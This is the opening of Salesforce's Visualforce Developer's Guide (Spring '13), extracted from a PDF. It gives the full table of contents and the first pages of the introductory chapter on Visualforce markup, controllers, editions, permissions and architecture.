Visualforce Developer's Guide Salesforce Pages Developers
User Manual: Pdf
Open the PDF directly: View PDF
.
Page Count: 582 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Introducing Visualforce
- What is Visualforce?
- Which Editions Support Visualforce?
- Which Permissions are Required for Visualforce Development?
- How is Visualforce Architected?
- What are the Benefits of Visualforce?
- When Should I Use Visualforce?
- How Do Visualforce Pages Compare to S-Controls?
- How is Visualforce Versioned?
- What’s New in Visualforce Version 27.0
- Documentation Typographical Conventions
- Tools for Visualforce Development
- Getting a Quick Start with Visualforce
- Compiling Visualforce Successfully
- Creating Your First Page
- Displaying Field Values with Visualforce
- Using the Visualforce Component Library
- Overriding an Existing Page with a Visualforce Page
- Redirecting to a Standard Object List Page
- Using Input Components in a Page
- Adding and Customizing Input Field Labels
- Setting the Tab Order for Fields in a Form
- Adding Dependent Fields to a Page
- Creating Visualforce Dashboard Components
- Displaying Related Lists for Custom Objects
- Enabling Inline Editing
- Rendering a Page as a PDF
- Building a Table of Data in a Page
- Editing a Table of Data in a Page
- Using Query String Parameters in a Page
- Using Ajax in a Page
- Customizing the Appearance and HTML Output of Visualforce Pages
- Standard Controllers
- Standard List Controllers
- Custom Controllers and Controller Extensions
- What are Custom Controllers and Controller Extensions?
- Building a Custom Controller
- Building a Controller Extension
- Building a Custom List Controller
- Controller Methods
- Controller Class Security
- Working with Large Sets of Data
- Considerations for Creating Custom Controllers and Controller Extensions
- Order of Execution in a Visualforce Page
- Testing Custom Controllers and Controller Extensions
- Validation Rules and Custom Controllers
- Using the transient Keyword
- Advanced Examples
- Overriding Buttons, Links, and Tabs with Visualforce
- Using Static Resources
- Creating and Using Custom Components
- Dynamic Visualforce Bindings
- Dynamic Visualforce Components
- Integrating Email with Visualforce
- Visualforce Charting
- Rendering Flows with Visualforce
- Templating with Visualforce
- Developing for Mobile Devices
- Adding Visualforce to a Force.com AppExchange App
- Using JavaScript in Visualforce Pages
- Best Practices
- Best Practices for Improving Visualforce Performance
- Best Practices for Accessing Component IDs
- Best Practices for Static Resources
- Best Practices for Controllers and Controller Extensions
- Best Practices for Using Component Facets
- Best Practices for Page Block Components
- Best Practices for Rendering PDFs
- Best Practices for <apex:panelbar>
- Standard Component Reference
- apex:actionFunction
- apex:actionPoller
- apex:actionRegion
- apex:actionStatus
- apex:actionSupport
- apex:areaSeries
- apex:attribute
- apex:axis
- apex:barSeries
- apex:canvasApp
- apex:chart
- apex:chartLabel
- apex:chartTips
- apex:column
- apex:commandButton
- apex:commandLink
- apex:component
- apex:componentBody
- apex:composition
- apex:dataList
- apex:dataTable
- apex:define
- apex:detail
- apex:dynamicComponent
- apex:emailPublisher
- apex:enhancedList
- apex:facet
- apex:flash
- apex:form
- apex:gaugeSeries
- apex:iframe
- apex:image
- apex:include
- apex:includeScript
- apex:inlineEditSupport
- apex:inputCheckbox
- apex:inputField
- apex:inputFile
- apex:inputHidden
- apex:inputSecret
- apex:inputText
- apex:inputTextarea
- apex:insert
- apex:legend
- apex:lineSeries
- apex:listViews
- apex:logCallPublisher
- apex:message
- apex:messages
- apex:outputField
- apex:outputLabel
- apex:outputLink
- apex:outputPanel
- apex:outputText
- apex:page
- apex:pageBlock
- apex:pageBlockButtons
- apex:pageBlockSection
- apex:pageBlockSectionItem
- apex:pageBlockTable
- apex:pageMessage
- apex:pageMessages
- apex:panelBar
- apex:panelBarItem
- apex:panelGrid
- apex:panelGroup
- apex:param
- apex:pieSeries
- apex:radarSeries
- apex:relatedList
- apex:repeat
- apex:scatterSeries
- apex:scontrol
- apex:sectionHeader
- apex:selectCheckboxes
- apex:selectList
- apex:selectOption
- apex:selectOptions
- apex:selectRadio
- apex:stylesheet
- apex:tab
- apex:tabPanel
- apex:toolbar
- apex:toolbarGroup
- apex:variable
- apex:vote
- chatter:feed
- chatter:feedWithFollowers
- chatter:follow
- chatter:followers
- chatter:newsfeed
- chatteranswers:allfeeds
- chatteranswers:changepassword
- chatteranswers:forgotpassword
- chatteranswers:forgotpasswordconfirm
- chatteranswers:help
- chatteranswers:login
- chatteranswers:registration
- chatteranswers:singleitemfeed
- flow:interview
- ideas:detailOutputLink
- ideas:listOutputLink
- ideas:profileListOutputLink
- knowledge:articleCaseToolbar
- knowledge:articleList
- knowledge:articleRendererToolbar
- knowledge:articleTypeList
- knowledge:categoryList
- liveAgent:clientChat
- liveAgent:clientChatAlertMessage
- liveAgent:clientChatEndButton
- liveAgent:clientChatInput
- liveAgent:clientChatLog
- liveAgent:clientChatMessages
- liveAgent:clientChatQueuePosition
- liveAgent:clientChatSaveButton
- liveAgent:clientChatSendButton
- liveAgent:clientChatStatusMessage
- messaging:attachment
- messaging:emailHeader
- messaging:emailTemplate
- messaging:htmlEmailBody
- messaging:plainTextEmailBody
- site:googleAnalyticsTracking
- site:previewAsAdmin
- social:profileViewer
- support:caseArticles
- support:caseFeed
- support:portalPublisher
- Appendices
- Glossary
- Index

Version 27.0: Spring ’13
Visualforce Developer's Guide
Last updated: March 15, 2013
© Copyright 2000–2013 salesforce.com, inc. All rights reserved. Salesforce.com is a registered trademark of salesforce.com, inc., as are other
names and marks. Other marks appearing herein may be trademarks of their respective owners.

Table of Contents
Chapter 1: Introducing Visualforce.......................................................................................................1
What is Visualforce?..................................................................................................................................................................1
What is a Visualforce Page?...........................................................................................................................................2
Visualforce Markup...........................................................................................................................................2
Visualforce Controllers......................................................................................................................................2
Where Can Visualforce Pages Be Used?.......................................................................................................................3
Which Editions Support Visualforce?.......................................................................................................................................3
Which Permissions are Required for Visualforce Development?..............................................................................................4
How is Visualforce Architected?...............................................................................................................................................4
What are the Benefits of Visualforce?.......................................................................................................................................6
When Should I Use Visualforce?...............................................................................................................................................7
How Do Visualforce Pages Compare to S-Controls?...............................................................................................................8
How is Visualforce Versioned?..................................................................................................................................................9
What’s New in Visualforce Version 27.0.................................................................................................................................10
Documentation Typographical Conventions..........................................................................................................................10
Chapter 2: Tools for Visualforce Development....................................................................................12
Using the Development Mode Footer.....................................................................................................................................12
About the Visualforce Editor..................................................................................................................................................14
Chapter 3: Getting a Quick Start with Visualforce...............................................................................17
Compiling Visualforce Successfully.........................................................................................................................................17
Creating Your First Page.........................................................................................................................................................18
Displaying Field Values with Visualforce................................................................................................................................19
Using the Visualforce Component Library.............................................................................................................................21
Overriding an Existing Page with a Visualforce Page.............................................................................................................23
Redirecting to a Standard Object List Page............................................................................................................................25
Using Input Components in a Page........................................................................................................................................26
Adding and Customizing Input Field Labels..........................................................................................................................27
Setting the Tab Order for Fields in a Form............................................................................................................................29
Adding Dependent Fields to a Page........................................................................................................................................31
Creating Visualforce Dashboard Components........................................................................................................................33
Displaying Related Lists for Custom Objects.........................................................................................................................34
Enabling Inline Editing...........................................................................................................................................................35
Rendering a Page as a PDF.....................................................................................................................................................38
Building a Table of Data in a Page..........................................................................................................................................40
Editing a Table of Data in a Page...........................................................................................................................................41
Using Query String Parameters in a Page...............................................................................................................................42
Getting Query String Parameters................................................................................................................................43
Setting Query String Parameters in Links...................................................................................................................44
Getting and Setting Query String Parameters on a Single Page.................................................................................45
i
Table of Contents

Using Ajax in a Page...............................................................................................................................................................46
Implementing Partial Page Updates with Command Links and Buttons...................................................................46
Providing Status for Asynchronous Operations...........................................................................................................47
Applying Ajax Behavior to Events on Any Component..............................................................................................48
Chapter 4: Customizing the Appearance and HTML Output of Visualforce Pages................................50
Styling Visualforce Pages.........................................................................................................................................................50
Using Salesforce Styles................................................................................................................................................50
Using Custom Styles...................................................................................................................................................53
HTML Comments and IE Conditional Comments..............................................................................................................55
Using a Custom Doctype........................................................................................................................................................55
Using a Custom ContentType................................................................................................................................................56
Setting Custom HTML Attributes on Visualforce Components...........................................................................................57
Chapter 5: Standard Controllers.........................................................................................................59
Associating a Standard Controller with a Visualforce Page ...................................................................................................59
Accessing Data with a Standard Controller ...........................................................................................................................60
Using Standard Controller Actions.........................................................................................................................................60
Validation Rules and Standard Controllers.............................................................................................................................61
Styling Pages that Use Standard Controllers...........................................................................................................................62
Checking for Object Accessibility...........................................................................................................................................62
Chapter 6: Standard List Controllers...................................................................................................64
Associating a Standard List Controller with a Visualforce Page.............................................................................................64
Accessing Data with List Controllers......................................................................................................................................65
Using Standard List Controller Actions..................................................................................................................................66
Pagination with a List Controller............................................................................................................................................67
Using List Views with Standard List Controllers....................................................................................................................67
Editing Records with List Controllers....................................................................................................................................69
Chapter 7: Custom Controllers and Controller Extensions...................................................................71
What are Custom Controllers and Controller Extensions?.....................................................................................................71
Building a Custom Controller.................................................................................................................................................72
Building a Controller Extension..............................................................................................................................................74
Building a Custom List Controller..........................................................................................................................................75
Controller Methods.................................................................................................................................................................77
Controller Class Security.........................................................................................................................................................80
Working with Large Sets of Data...........................................................................................................................................80
Considerations for Creating Custom Controllers and Controller Extensions.........................................................................82

Order of Execution in a Visualforce Page...............................................................................................................................83
Order of Execution for Visualforce Page Get Requests...............................................................................................83
Order of Execution for Visualforce Page Postback Requests.......................................................................................85
Examples of Visualforce Page Execution Order..........................................................................................................87
Testing Custom Controllers and Controller Extensions.........................................................................................................94
Validation Rules and Custom Controllers...............................................................................................................................97
Using the transient Keyword...................................................................................................................................................98
ii
Table of Contents

Chapter 8: Advanced Examples.........................................................................................................100
Creating Your First Custom Controller................................................................................................................................100
Creating a Custom Controller Class.........................................................................................................................100
Defining Getter Methods..........................................................................................................................................101
Defining Action Methods.........................................................................................................................................103
Defining Navigation Methods...................................................................................................................................105
Creating a Wizard.................................................................................................................................................................107
The Opportunity Wizard Controller.........................................................................................................................108
Step One of the Opportunity Wizard........................................................................................................................110
Step Two of the Opportunity Wizard.......................................................................................................................111
Step Three of the Opportunity Wizard.....................................................................................................................112
Advanced Visualforce Dashboard Components....................................................................................................................113
Integrating Visualforce and Google Charts...........................................................................................................................114
Mass-Updating Records with a Custom List Controller......................................................................................................118
Chapter 9: Overriding Buttons, Links, and Tabs with Visualforce.......................................................121
Overriding Tabs Using a Standard List Controller...............................................................................................................122
Defining Custom Buttons and Links for Visualforce............................................................................................................122
Adding Custom List Buttons using Standard List Controllers.............................................................................................124
Displaying Record Types......................................................................................................................................................126
Chapter 10: Using Static Resources...................................................................................................127
Creating a Static Resource.....................................................................................................................................................127
Referencing a Static Resource in Visualforce Markup...........................................................................................................128
Chapter 11: Creating and Using Custom Components.......................................................................130
What are Custom Components?...........................................................................................................................................130
Defining Custom Components.............................................................................................................................................131
Custom Component Markup................................................................................................................................................132
Using Custom Components in a Visualforce Page................................................................................................................133
Managing Version Settings for Custom Components..........................................................................................................133
Custom Component Attributes.............................................................................................................................................134
Custom Component Controllers...........................................................................................................................................135
Chapter 12: Dynamic Visualforce Bindings........................................................................................137
Using Dynamic References with Standard Objects...............................................................................................................138
Using Dynamic References with Custom Objects and Packages..........................................................................................146
Referencing Apex Maps and Lists.........................................................................................................................................148
Working with Field Sets.......................................................................................................................................................151
Dynamic References to Global Variables..............................................................................................................................153
Chapter 13: Dynamic Visualforce Components..................................................................................161
Dynamic Components Restrictions.......................................................................................................................................162
Creating and Displaying Dynamic Components...................................................................................................................162
Example Using a Related List...............................................................................................................................................165
iii
Table of Contents

Chapter 14: Integrating Email with Visualforce..................................................................................171
Sending an Email with Visualforce.......................................................................................................................................171
Creating a Custom Controller with the Messaging Class.........................................................................................171
Creating an Email Attachment.................................................................................................................................174
Visualforce Email Templates.................................................................................................................................................177
Creating a Visualforce Email Template.....................................................................................................................178
Using a Custom Stylesheet in a Visualforce Email Template....................................................................................180
Adding Attachments.................................................................................................................................................182
Using Custom Controllers within Visualforce Email Templates..............................................................................185
Chapter 15: Visualforce Charting......................................................................................................187
Visualforce Charting Limitations and Considerations..........................................................................................................187
How Visualforce Charting Works.........................................................................................................................................188
Building a Complex Chart with Visualforce Charting..........................................................................................................192
Controlling the Appearance of Charts..................................................................................................................................196
Chart Colors..............................................................................................................................................................196
Chart Layout and Annotation...................................................................................................................................197
Bar Charts.................................................................................................................................................................198
Other Linear Series Charts........................................................................................................................................200
Pie Charts..................................................................................................................................................................202
Gauge Charts.............................................................................................................................................................203
Radar Charts..............................................................................................................................................................203
Chapter 16: Rendering Flows with Visualforce...................................................................................205
Embedding Flows in Visualforce Pages.................................................................................................................................205
Advanced Examples of Using <flow:interview>....................................................................................................................207
Configuring the finishLocation Attribute in a Flow.............................................................................................................209
Customizing a Flow’s User Interface.....................................................................................................................................211
Chapter 17: Templating with Visualforce...........................................................................................213
Defining Templates with <apex:composition>......................................................................................................................213
Referencing an Existing Page with <apex:include>...............................................................................................................217
Chapter 18: Developing for Mobile Devices.......................................................................................219
What is Salesforce Mobile?...................................................................................................................................................219
Which Devices Can Run Salesforce Mobile and Visualforce Mobile?......................................................................219
What are the Capabilities and Limitations of the Mobile Application?....................................................................220
When Should Visualforce Mobile Be Used?.............................................................................................................221
Developing Pages for iPhone and BlackBerry.......................................................................................................................222
iPhone Considerations...............................................................................................................................................223
BlackBerry Considerations........................................................................................................................................225
Developing Cross-Platform Compatible Pages.........................................................................................................226
Using the JavaScript Library......................................................................................................................................229
Mobilizing Visualforce Pages................................................................................................................................................231
Building a Mobile-Ready Visualforce Tab................................................................................................................231
Adding Visualforce Tabs to Mobile Configurations.................................................................................................232
iv
Table of Contents

Create the Mobile Configuration..................................................................................................................232
Define Data Sets............................................................................................................................................233
Edit Mobile Object Properties.......................................................................................................................233
Customize Mobile Tabs................................................................................................................................234
Testing Visualforce Mobile Pages.............................................................................................................................234
Example: Building a Mapping Application for iPhone.........................................................................................................235
Creating the Custom Controller...............................................................................................................................236
Building the Map and List View...............................................................................................................................237
Building the Detail Page...........................................................................................................................................240
Chapter 19: Adding Visualforce to a Force.com AppExchange App.....................................................242
Managing Package Version Settings for Visualforce Pages and Components.......................................................................243
Chapter 20: Using JavaScript in Visualforce Pages..............................................................................244
Using JavaScript to Reference Components..........................................................................................................................244
Using a JavaScript Library with Visualforce..........................................................................................................................245
JavaScript Remoting for Apex Controllers............................................................................................................................246
JavaScript Remoting Example...............................................................................................................................................251
Chapter 21: Best Practices.................................................................................................................253
Best Practices for Improving Visualforce Performance.........................................................................................................253
Best Practices for Accessing Component IDs.......................................................................................................................255
Best Practices for Static Resources........................................................................................................................................257
Best Practices for Controllers and Controller Extensions.....................................................................................................257
Best Practices for Using Component Facets..........................................................................................................................258
Best Practices for Page Block Components...........................................................................................................................260
Best Practices for Rendering PDFs.......................................................................................................................................261
Best Practices for <apex:panelbar>.........................................................................................................................................263
Chapter 22: Standard Component Reference.....................................................................................264
apex:actionFunction .............................................................................................................................................................264
apex:actionPoller ..................................................................................................................................................................266
apex:actionRegion ................................................................................................................................................................268
apex:actionStatus ..................................................................................................................................................................269
apex:actionSupport ...............................................................................................................................................................272
apex:areaSeries ......................................................................................................................................................................274
apex:attribute ........................................................................................................................................................................276
apex:axis ................................................................................................................................................................................278
apex:barSeries .......................................................................................................................................................................279
apex:canvasApp ....................................................................................................................................................................282
apex:chart .............................................................................................................................................................................284
apex:chartLabel .....................................................................................................................................................................286
apex:chartTips ......................................................................................................................................................................288
apex:column ..........................................................................................................................................................................289
apex:commandButton ...........................................................................................................................................................294
apex:commandLink ..............................................................................................................................................................297
v
Table of Contents

apex:component ....................................................................................................................................................................300
apex:componentBody ...........................................................................................................................................................302
apex:composition ..................................................................................................................................................................304
apex:dataList .........................................................................................................................................................................305
apex:dataTable ......................................................................................................................................................................307
apex:define ............................................................................................................................................................................314
apex:detail .............................................................................................................................................................................315
apex:dynamicComponent .....................................................................................................................................................316
apex:emailPublisher ..............................................................................................................................................................317
apex:enhancedList ................................................................................................................................................................319
apex:facet ..............................................................................................................................................................................321
apex:flash ..............................................................................................................................................................................322
apex:form ..............................................................................................................................................................................323
apex:gaugeSeries ...................................................................................................................................................................326
apex:iframe ...........................................................................................................................................................................328
apex:image ............................................................................................................................................................................329
apex:include ..........................................................................................................................................................................331
apex:includeScript .................................................................................................................................................................332
apex:inlineEditSupport .........................................................................................................................................................333
apex:inputCheckbox .............................................................................................................................................................334
apex:inputField .....................................................................................................................................................................338
apex:inputFile .......................................................................................................................................................................340
apex:inputHidden .................................................................................................................................................................343
apex:inputSecret ...................................................................................................................................................................344
apex:inputText ......................................................................................................................................................................346
apex:inputTextarea ...............................................................................................................................................................349
apex:insert .............................................................................................................................................................................351
apex:legend ...........................................................................................................................................................................352
apex:lineSeries ......................................................................................................................................................................353
apex:listViews .......................................................................................................................................................................355
apex:logCallPublisher ...........................................................................................................................................................356
apex:message .........................................................................................................................................................................358
apex:messages .......................................................................................................................................................................359
apex:outputField ...................................................................................................................................................................361
apex:outputLabel ..................................................................................................................................................................363
apex:outputLink ...................................................................................................................................................................365
apex:outputPanel ..................................................................................................................................................................368
apex:outputText ....................................................................................................................................................................369
apex:page ..............................................................................................................................................................................371
apex:pageBlock .....................................................................................................................................................................375
apex:pageBlockButtons .........................................................................................................................................................378
apex:pageBlockSection .........................................................................................................................................................380
apex:pageBlockSectionItem ..................................................................................................................................................383
apex:pageBlockTable ............................................................................................................................................................386
apex:pageMessage .................................................................................................................................................................391
vi
Table of Contents

apex:pageMessages ...............................................................................................................................................................392
apex:panelBar .......................................................................................................................................................................393
apex:panelBarItem ................................................................................................................................................................395
apex:panelGrid .....................................................................................................................................................................397
apex:panelGroup ..................................................................................................................................................................401
apex:param ............................................................................................................................................................................402
apex:pieSeries .......................................................................................................................................................................403
apex:radarSeries ....................................................................................................................................................................404
apex:relatedList ....................................................................................................................................................................406
apex:repeat ............................................................................................................................................................................408
apex:scatterSeries ..................................................................................................................................................................410
apex:scontrol .........................................................................................................................................................................412
apex:sectionHeader ...............................................................................................................................................................413
apex:selectCheckboxes ..........................................................................................................................................................414
apex:selectList .......................................................................................................................................................................417
apex:selectOption .................................................................................................................................................................421
apex:selectOptions ................................................................................................................................................................423
apex:selectRadio ...................................................................................................................................................................424
apex:stylesheet ......................................................................................................................................................................428
apex:tab .................................................................................................................................................................................428
apex:tabPanel ........................................................................................................................................................................431
apex:toolbar ..........................................................................................................................................................................434
apex:toolbarGroup ................................................................................................................................................................438
apex:variable .........................................................................................................................................................................439
apex:vote ...............................................................................................................................................................................440
chatter:feed ...........................................................................................................................................................................441
chatter:feedWithFollowers ...................................................................................................................................................442
chatter:follow ........................................................................................................................................................................442
chatter:followers ...................................................................................................................................................................443
chatter:newsfeed ...................................................................................................................................................................443
chatteranswers:allfeeds ..........................................................................................................................................................444
chatteranswers:changepassword ............................................................................................................................................445
chatteranswers:forgotpassword .............................................................................................................................................445
chatteranswers:forgotpasswordconfirm .................................................................................................................................445
chatteranswers:help ...............................................................................................................................................................446
chatteranswers:login .............................................................................................................................................................446
chatteranswers:registration ...................................................................................................................................................447
chatteranswers:singleitemfeed ..............................................................................................................................................447
flow:interview .......................................................................................................................................................................447
ideas:detailOutputLink .........................................................................................................................................................448
ideas:listOutputLink .............................................................................................................................................................450
ideas:profileListOutputLink .................................................................................................................................................451
knowledge:articleCaseToolbar ..............................................................................................................................................452
knowledge:articleList ............................................................................................................................................................453
knowledge:articleRendererToolbar .......................................................................................................................................454
vii
Table of Contents

knowledge:articleTypeList ...................................................................................................................................................455
knowledge:categoryList ........................................................................................................................................................456
liveAgent:clientChat .............................................................................................................................................................456
liveAgent:clientChatAlertMessage .......................................................................................................................................457
liveAgent:clientChatEndButton ...........................................................................................................................................458
liveAgent:clientChatInput ....................................................................................................................................................458
liveAgent:clientChatLog ......................................................................................................................................................459
liveAgent:clientChatMessages ..............................................................................................................................................460
liveAgent:clientChatQueuePosition .....................................................................................................................................460
liveAgent:clientChatSaveButton ..........................................................................................................................................460
liveAgent:clientChatSendButton .........................................................................................................................................461
liveAgent:clientChatStatusMessage .....................................................................................................................................461
messaging:attachment ..........................................................................................................................................................462
messaging:emailHeader ........................................................................................................................................................463
messaging:emailTemplate ....................................................................................................................................................464
messaging:htmlEmailBody ...................................................................................................................................................466
messaging:plainTextEmailBody ...........................................................................................................................................467
site:googleAnalyticsTracking ................................................................................................................................................468
site:previewAsAdmin ...........................................................................................................................................................469
social:profileViewer ..............................................................................................................................................................470
support:caseArticles ..............................................................................................................................................................471
support:caseFeed ..................................................................................................................................................................473
support:portalPublisher ........................................................................................................................................................474
Appendices......................................................................................................................................476
Appendix A: Global Variables, Functions, and Expression Operators.........................................476
Global Variables........................................................................................................................................................476
Functions...................................................................................................................................................................495
Expression Operators................................................................................................................................................507
Appendix B: Security Tips for Apex and Visualforce Development.............................................510
Cross Site Scripting (XSS)........................................................................................................................................510
Unescaped Output and Formulas in Visualforce Pages.............................................................................................512
Cross-Site Request Forgery (CSRF).........................................................................................................................513
SOQL Injection........................................................................................................................................................514
Data Access Control..................................................................................................................................................516
Appendix C: Apex Classes Used in Visualforce Controllers........................................................518
ApexPages Methods..................................................................................................................................................518
Action Class..............................................................................................................................................................519
Cookie Class..............................................................................................................................................................520
IdeaStandardController Class....................................................................................................................................522
IdeaStandardSetController Class...............................................................................................................................525
viii
Table of Contents

KnowledgeArticleVersionStandardController Class.................................................................................................529
Message Class............................................................................................................................................................532
PageReference Class..................................................................................................................................................533
SelectOption Class....................................................................................................................................................539
StandardController Class..........................................................................................................................................541
StandardSetController Class.....................................................................................................................................543
Appendix D: Understanding Execution Governors and Limits...................................................546
Glossary...........................................................................................................................................552
Index...............................................................................................................................................561
ix
Table of Contents

x
Table of Contents

Chapter 1
Introducing Visualforce
Over the past several years, salesforce.com has created a comprehensive platform for building on-demand applications. Like
other sophisticated application development platforms, the Force.com platform offers separate tools for defining:
•The structure of the data—that is, the data model
•The rules that detail how that data can be manipulated—that is, the business logic
•The layouts that specify how that data should be displayed—that is, the user interface
Note: Splitting up application development tools based on whether they affect the data model, business logic, or user
interface is also known as the Model-View-Controller (MVC) application development pattern—the Model is the
data model, the View is the user interface, and the Controller is the business logic.
While the tools for building the data model and business logic for applications are powerful solutions that run natively on
Force.com platform servers, the existing tools for defining user interfaces have had certain limitations:
•Page layouts, the point-and-click tool that allows application developers to organize fields, buttons, and related lists on
record detail pages, do not provide much flexibility in how sets of information are displayed. Fields must always appear above
related lists, buttons must always appear above fields, and s-controls and custom links can only be placed in particular areas.
•S-controls, the tool that allows application developers to display custom HTML in a detail page or custom tab, provide
more flexibility than page layouts, but:
◊Execute from within a browser, causing poor performance if displaying or updating values from more than a few records
at a time
◊Do not provide an easy way to give custom user interface elements the same look-and-feel as standard Salesforce pages
◊Require developers to enforce field uniqueness and other metadata dependencies on their own
Important: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never
created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain
unaffected, and can still be edited.
For these reasons, salesforce.com has introduced Visualforce, the next-generation solution for building sophisticated custom
user interfaces on the Force.com platform.
What is Visualforce?
Visualforce is a framework that allows developers to build sophisticated, custom user interfaces that can be hosted natively on
the Force.com platform. The Visualforce framework includes a tag-based markup language, similar to HTML.
In the Visualforce markup language, each Visualforce tag corresponds to a coarse or fine-grained user interface component,
such as a section of a page, a related list, or a field. The behavior of Visualforce components can either be controlled by the
1

same logic that is used in standard Salesforce pages, or developers can associate their own logic with a controller class written
in Apex.
Figure 1: Sample of Visualforce Components and their Corresponding Tags
See Also:
Building a Custom Controller
Building a Controller Extension
What is a Visualforce Page?
Developers can use Visualforce to create a Visualforce page definition. A page definition consists of two primary elements:
•Visualforce markup
•A Visualforce controller
Visualforce Markup
Visualforce markup consists of Visualforce tags, HTML, JavaScript, or any other Web-enabled code embedded within a single
<apex:page> tag. The markup defines the user interface components that should be included on the page, and the way they
should appear.
Visualforce Controllers
A Visualforce controller is a set of instructions that specify what happens when a user interacts with the components specified
in associated Visualforce markup, such as when a user clicks a button or link. Controllers also provide access to the data that
should be displayed in a page, and can modify component behavior.
A developer can either use a standard controller provided by the Force.com platform, or add custom controller logic with a
class written in Apex:
•A standard controller consists of the same functionality and logic that is used for a standard Salesforce page. For example,
if you use the standard Accounts controller, clicking a Save button in a Visualforce page results in the same behavior as
clicking Save on a standard Account edit page.
2
What is a Visualforce Page?Introducing Visualforce

If you use a standard controller on a page and the user doesn't have access to the object, the page will display a insufficient
privileges error message. You can avoid this by checking the user's accessibility for an object and displaying components
appropriately.
•A standard list controller enables you to create Visualforce pages that can display or act on a set of records. Examples of
existing Salesforce pages that work with a set of records include list pages, related lists, and mass action pages.
•A custom controller is a class written in Apex that implements all of a page's logic, without leveraging a standard controller.
If you use a custom controller, you can define new navigation elements or behaviors, but you must also reimplement any
functionality that was already provided in a standard controller.
Like other Apex classes, custom controllers execute entirely in system mode, in which the object and field-level permissions
of the current user are ignored. You can specify whether a user can execute methods in a custom controller based on the
user's profile.
•A controller extension is a class written in Apex that adds to or overrides behavior in a standard or custom controller.
Extensions allow you to leverage the functionality of another controller while adding your own custom logic.
Because standard controllers execute in user mode, in which the permissions, field-level security, and sharing rules of the
current user are enforced, extending a standard controller allows you to build a Visualforce page that respects user permissions.
Although the extension class executes in system mode, the standard controller executes in user mode. As with custom
controllers, you can specify whether a user can execute methods in a controller extension based on the user's profile.
Note: Although custom controllers and controller extension classes execute in system mode and thereby ignore user
permissions and field-level security, you can choose whether they respect a user's organization-wide defaults, role
hierarchy, and sharing rules by using the with sharing keywords in the class definition. For information, see “Using
the with sharing or without sharing Keywords” in the Force.com Apex Code Developer's Guide.
Where Can Visualforce Pages Be Used?
Developers can use Visualforce pages to:
•Override standard buttons, such as the New button for accounts, or the Save button for contacts
•Override tab overview pages, such as the Accounts tab home page
•Define custom tabs
•Embed components in detail page layouts
•Create dashboard components or custom help pages
•Customize, extend, or integrate the sidebars in the Service Cloud console (custom console components)
Which Editions Support Visualforce?
Visualforce is available in Contact Manager, Group, Professional, Enterprise, Unlimited, and Developer Editions.
3
Where Can Visualforce Pages Be Used?Introducing Visualforce

Which Permissions are Required for Visualforce Development?
Visualforce development requires various permissions, depending on the specific activity.
User Permissions Needed
“Customize Application”To enable Visualforce development mode:
“Customize Application”To create, edit, or delete Visualforce pages:
“Customize Application”To create and edit custom Visualforce components:
“Author Apex”To edit custom Visualforce controllers or Apex
“Manage Users”
AND
To set Visualforce page security:
“Customize Application”
“Customize Application”To set version settings for Visualforce pages:
“Customize Application”To create, edit, or delete static resources:
“Customize Application”To create Visualforce Tabs:
How is Visualforce Architected?
All Visualforce pages run entirely on the Force.com platform, both when a developer creates the page, and when an end user
requests a page, as shown in the following architecture diagrams.
4
Which Permissions are Required for Visualforce Development?Introducing Visualforce

Figure 2: Visualforce System Architecture - Development Mode
When a developer finishes writing a Visualforce page and saves it to the platform, the platform application server attempts to
compile the markup into an abstract set of instructions that can be understood by the Visualforce renderer. If compilation
